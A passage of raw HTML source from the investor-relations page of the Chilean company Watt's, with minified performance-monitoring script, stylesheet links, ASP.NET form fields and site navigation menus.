0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:De,bD:ke,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(De,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:ke,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333);const ze={},Ye=new Set;function Ze(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=window.location.href,this.socketId=(0,ge.LA)(8),this.requestedUrl=e,this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class Xe extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ye.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ye.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ze(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ye.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ze(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function $e(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var et=i(1910);class tt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{$e(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,et.i)(h.gm.console[e]),$e(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,Xe,tt,Ve],loaderType:"spa"})})()})();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<meta name="Generator" content="Sitefinity 8.0.5710.0 SE" /><link rel="canonical" href="https://www.watts.cl/menu-superior/inversionista/estados-financieros-anuales" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
	(function() {var _rdDeviceWidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;var _rdDeviceHeight = (window.innerHeight > 0) ? window.innerHeight : screen.height;var _rdOrientation = (window.width > window.height) ? 'landscape' : 'portrait';})();
</script><link href="/Telerik.Web.UI.WebResource.axd?d=pDIheMwzJo4O2jvsZPY2itK4qdAP076ZNSvYinDVjn_aTE7ADgm2-89G5iNphZperNnkll2g6uZrn_N_KAaGlM10zo5yDauw6kd93hHr-WAZdHKBbwyrpxAUWflUXC9w9G5H1ZQJ_1C1__QGYIG_pw2&amp;t=638065879056067895&amp;compress=0&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Sitefinity.Resources%2c+Version%3d8.0.5710.0%2c+Culture%3dneutral%2c+PublicKeyToken%3db28c218413bdf563%3aes%3a9cb54c82-d9c2-4ef3-990f-a9faf24bfb22%3a83fa35c7%3a7a90d6a%3a850288ef%3a2380cb54%3bTelerik.Web.UI%2c+Version%3d2015.1.225.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aes%3a48e0f2bb-99f7-43cd-9b8e-5b9bce752872%3a580b2269%3aeb8d8a8e%3ab7acb766%3a6cd7c4a8" type="text/css" rel="stylesheet" /><link href="/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=533ffe13-eb51-65f3-b152-ff000009dd32" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Reset.css?v=636052169385628649" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout.css?v=636977692717025849" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css" type="text/css" rel="stylesheet" media="all" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css" type="text/css" rel="stylesheet" media="all" /><style type="text/css" media="all">#content {
background: 0;
}</style></head>

<body>
    <form method="post" action="./estados-financieros-anuales" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl28_TSSM" id="ctl28_TSSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]//r008G/viV52FaMu9C" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Upw-TDZJg8RI3lA4V5wzR-ZV4DUM03MNtQWcYehzfJDGhmdfEW3yUcs0zgKFiqXEeMgP4Wpe8p_KgnpMWIVdfWaMJG7711NeUrc3G-tUpVw1&amp;t=637814545746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function socialButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: args._socialNetType,
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function twitterButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Twitter',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function googlePlusButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Google+',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}//]]>
</script>

<script src="/ScriptResource.axd?d=RW2Lz1p_K074mrNSKRHDhTWKzjJ_GjcQt6IHfvH3Bm3wwNTyoeCU7UcaBrIkcA681apdHDQbnHwxct1PrARLAy13i0rBiiVBPTkogQ9t29Zktpj8b43fmb3SyI6QQD9RvW4PZGczibVk3hmWJGJ7YtlRPEP6HWvDg2XAyhT6wWM1&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=WqVTMJ_6M2i0fXli4KxBzOalnP5tsYjWQYAjwurvGbWzSTWwitrWvLMLrBEPCK6WeBj9nrXQg7hYskIqSeAH2JGXYejqoWmArKWju24-nDK-bquO30tUAnuBX8sIt9-VXkAEznZAnsbtgLp8UUbJ68o6qxxL0WjqTIIfvlGWvYPf05dMTv7FHiISaDvV9mqe0&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=quPcEWuuKqU4RWkcpTL5HbRs4p3L4e3mL-NMZUAWfZ8wKy5iLZJYMizHLWqqG-rNDLX5m2SSjBB_gb7xgfosNV1pf7D5mt14wA4MZGQUW6Sz1N7HUFiSKr2SYhUwoiQL7tpbM6RzB27gHE44oUODog2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=5XoQ_pauH1QiEk0vvf74GPLQ7LA41tRvCI9ZteNv9OrKiA785apQ-izOzlX0g61lLDrRk-ol5pALlmKVZcRHVeyAn81Eh60BuR_55TUMzTO3JnCZh5BXLbpLTG5wjj6FnwebCc0ugV2Jeh0hf1_MjHvRIO_Kctbh_bK0H2fFaWMGbyX6yjuXzL4bZMft2pFI0&amp;t=fffffffffeae6b6d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=q94jTS5EGVE2ohKVLFkA8kq7hs2Kl5977SyV0k5CuVwaL0_viyOTkqfcg7qtWjiOW_80vTKnjix5VdLvMWkbQC5IJxCGuaKKc4KhvypJcVeZx5NTPJw4EmF3P5v45bqOfkU1v8l5Jx9JR561Qfsd_G7aleaKJKl_tkXXvpaUGA41&amp;t=fffffffffeae6b6d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W0fexEiOynDgO0HWUsoEUQJe3QcrQ2f6zdDHILcTEvCwcdWPLgV56ZAflWBQ0r_n7coiFpugt-EmiobMSFJ7rfsgjYKJ-qaoZ-1kwbqWcBmaSDMzHJNH9pZV9LJvTHf4o5tSYy_GUAmnTgCwtr3wpQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=-Fi9OIWkdJ2AElkM2MGRszrzu7w_Vlm15ICz5bTlwIM-1oTGEv-wwQXt0p02_2_KJwrdbhbGfwFM68wbtftLw36Ch9H6_PIGn_5LjaBaF0PAhWIQmKndNe2d9Sln1UkPxBXxYB4Tm2vunYpFNr7ASsooyH1nop8WR2DkW-QzV4Q1&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=jmTLKX1zoXTtrtcNXb4tvv5WYPO9_Yj7Ue0m17wahzzF3nlFl6m-v7rXKk85pek1er0MRCNPpLM9UGb0FK9ErvfhmVHyyxijaCWgMDBjZcMzn4r3sd-HgNiDJwrC6_8xWo4TvjaoKmqigoeKFY6JaQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_W-Lkhcni21qpgsq6Brf85reDVNcVBVKvi5wLonRfkZptH7yxudSWZiq-mh39DWpXJuj7CLQqkQ237RXnw3AdJ-ljOzSqq_XuehBIX9jLudHzQG-ojZuPpOy4mtJOau0DkoRDDtG_PNCUhshjwNCbQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3h7ylikUhuENcr3NWTk4xnF5LrcDORjXMPU4NkAjwU-B8535JtNltBEb9nDxJSB4UQyx6hU_SVFTcwgbt942xVG6KgngM8OLAv1TcVLGJrmsHjgx7nj9C6WeHi89CXSzys7iUclTJknT2e27ynWB7UBbvFmC9HhJ_7SA3e7y02E1&amp;t=c3b83d4" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="34D9FFCC" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


        <!-- HEADER -->
        <div id="header-barra-roja"  class="header-altura-interior">
	        <div id="header">
                




  


    
    
      
    
     
    <ul class="link-superior ocultar">
        
                        <li>
                            <a href="/menu-superior/inversionista" class="sfSel">INVERSIONISTAS</a>                                  
                        </li>                                               
                    
                        <li>
                            <a href="/menu-superior/productores">PRODUCTORES</a>          
                        </li>
                    
                        <li>
                            <a href="/menu-superior/proveedores">PROVEEDORES</a>          
                        </li>
                    
                        <li>
                            <a href="http://www.wattsindustrial.cl/" target="_blank">INDUSTRIAL</a>          
                        </li>
                    
                        <li>
                            <a href="https://www.watts.cl/nuestra-empresa/visitanos/visitanos">VISÍTANOS</a>          
                        </li>
                    
    </ul>
    



<div class="clear"></div>
<div id="header-logo">
    <h1>
        <a href="/">
            <img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/logo-watts.png" alt="Watt's" title="Watt's" />
        </a>
    </h1>
</div>
<div id="header-iconos">
    <ul>
        <li><a href="javascript:;" class="bandera"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/bandera-inglesa.png" alt="" title="" /></a></li>
      <li><a href="/contactanos"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/contacto.png" alt="" title="" /></a></li>
        <!--<li><a href="javascript:;"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/carro.png" alt="" title="" /></a></li>-->
    </ul>
</div>
  

<div id="link-secundario" class="drop-shadow curved curved-hz-1  ASP.sfctrlpresentation_openaccessdataprovider_7466f613eb5165f3b152ff000009dd32_ascx">
    
    
      
    
     
    <ul class="ocultar">
        
                        <li>
                            <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
                    
                        <li>
                            <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
                    
                        <li>
                            <a href="/marcas">Marcas</a>          
                        </li>
                    
                        <li>
                            <a href="/noticias">Noticias</a>          
                        </li>
                    
                        <li>
                            <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
                    
                        <li>
                            <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
                    
    </ul>
    <div class="icono-menu menu1">
        <span></span>
        <span></span>
        <span></span>
    </div>
    <div class="clear"></div>
          
</div>
<div style="padding:42px;"></div>
<div class="menu-mobile">
  <ul>
                          
    			<li>
                          <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
    		                          
    			<li>
                          <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
    		                          
    			<li>
                          <a href="/marcas">Marcas</a>          
                        </li>
    		                          
    			<li>
                          <a href="/noticias">Noticias</a>          
                        </li>
    		                          
    			<li>
                          <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
    		                          
    			<li>
                          <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
    		    
  </ul>
      </div>
    <div class="clear"></div>
      



            </div>
        </div>

        <!-- CONTENT -->
        <div id="content">	
	        <div id="cont-central">
                
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_25 div-left" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col00" class="sf_colsIn sf_2cols_1in_25" style="margin: 0px;">




<div class="sfNavWrp sfNavTreeviewWrp vertical">
    
    
    

<div id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap">
    <select class="sfNavSelect">
        
                        <option value='/menu-superior/inversionista/inversionista'>Inversionistas</option>
                        
                    
                        <option value='/menu-superior/inversionista/carta-del-presidente-del-directorio'>Carta del Presidente del Directorio</option>
                        
                    
                        <option value='/menu-superior/inversionista/identificación-de-la-sociedad'>Identificación de la Sociedad</option>
                        
                    
                        <option value='/menu-superior/inversionista/directorio-y-administració'>Directorio</option>
                        
                    
                        <option value='/menu-superior/inversionista/junta-ordinaria-de-accionistas'>Junta Ordinaria de Accionistas 2025</option>
                        
                    
                        <option value='/menu-superior/inversionista/watt-s-fusión-junta-extraordinaria-de-accionistas-2023'>Watt’s Fusión – Junta Extraordinaria de Accionistas 2023</option>
                        
                    
                        <option value='/menu-superior/inversionista/calendario-publicación-estados-financieros'>Calendario Publicación Estados Financieros</option>
                        
                    
                        <option value='/menu-superior/inversionista/presentación-corporativa-y-resultados-trimestrales'>Presentación Corporativa y Resultados Trimestrales</option>
                        
                    
                        <option value='/menu-superior/inversionista/informe-operaciones-con-partes-relacionadas'>Informe Operaciones con Partes Relacionadas</option>
                        
                    
    </select>
</div>

<script type="text/javascript">
    (function ($) {
        $($get('contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap')).find('.sfNavSelect').change(function () {
            var val = $(this).find("option:selected").val();
            window.location.replace(val);
        });
    })(jQuery);
</script>
    

    <ul id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_navigationUl" class="sfNavTreeview sfNavList">
        
                            <li>           
                                <a href="/menu-superior/inversionista/inversionista">Inversionistas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/carta-del-presidente-del-directorio">Carta del Presidente del Directorio</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/identificación-de-la-sociedad">Identificación de la Sociedad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/directorio-y-administració">Directorio</a>          
                                
                            </li>                                        
                        
                            <li>           
